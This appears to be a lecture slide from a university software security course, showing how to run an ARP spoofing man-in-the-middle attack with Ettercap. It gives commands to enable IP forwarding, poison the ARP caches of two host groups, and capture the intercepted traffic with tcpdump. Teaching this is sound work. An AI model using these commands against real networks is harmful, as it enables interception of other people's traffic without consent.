 ARP Spoofing with Ettercap
• Define two groups hosts
– The cache of each host in one group will be poisoned
with entries associated with hosts in the other group
• Group 1: 192.168.1.1
• Group 2: 192.168.1.10-20
• Set up IP forwarding
– (on linux) # echo 1 > /proc/sys/net/ipv4/ip_forwarding
• Start the poisoning
– # ettercap –C –o -M arp:remote /192.168.1.1/
/192.168.1.10-20/
• Collect the traffic
– # tcpdump -i eth0 -s 0 -w dump.pcap
Adam Doupé, Software Security
ASU